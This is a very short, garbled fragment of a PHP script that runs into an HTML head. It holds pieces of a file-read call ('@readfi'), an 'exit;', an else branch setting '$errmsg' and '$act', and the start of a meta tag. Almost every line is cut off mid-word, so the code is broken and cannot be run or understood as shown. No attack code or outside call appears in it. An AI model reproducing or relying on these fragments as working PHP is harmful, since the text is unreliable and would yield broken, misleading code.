
@readfi
exit;
} else {
$errmsg =
$act = 'f
}
}
?>
<html>
<head>
<meta ht